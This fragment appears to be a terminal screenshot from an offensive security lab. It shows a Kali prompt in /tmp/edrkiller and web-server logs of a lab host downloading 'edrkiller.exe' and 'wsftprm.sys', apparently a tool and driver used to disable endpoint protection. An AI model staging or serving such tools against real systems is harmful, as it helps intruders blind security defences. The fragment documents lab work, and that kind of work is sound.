 ┌──(itmar㉿kali)-[/tmp/edrkiller]
└─$ 192.168.163.130 - - [09/Jun/2026 16:05:08] "GET /edrkiller.exe HTTP/1.1" 200 -
192.168.163.130 - - [09/Jun/2026 16:05:08] "GET /wsftprm.sys HTTP/1.1" 200 -
192.168.163.130 - - [09/Jun/2026 16:05:32] "GET /edrkiller.exe HTTP/1.1" 200 -
192.168.163.130 - - [09/Jun/2026 16:05:32] "GET /wsftprm.sys HTTP/1.1" 200 -